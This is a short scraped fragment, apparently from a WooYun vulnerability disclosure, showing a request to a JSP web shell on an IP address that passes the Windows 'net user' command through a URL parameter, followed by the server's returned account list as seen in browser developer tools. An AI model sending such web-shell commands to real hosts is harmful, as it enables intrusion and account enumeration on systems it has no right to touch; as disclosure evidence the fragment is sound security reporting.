 218.26.30.49/nullwooyun.jsp?cmd=net%20user
\\ 的用户帐户 -------------------------------------------------------
误。
Elements Network Sources Timeline Profiles Resources Audits Console
<html>
<head></head>
<body>
"\\ 的用户帐户
-------------------------------------------------------
Administrator Guest IIS_USER
jlrj sjjh
命令运行完毕，但发生一个或多个错误。
"
</body>
</html>
www.wooyun.org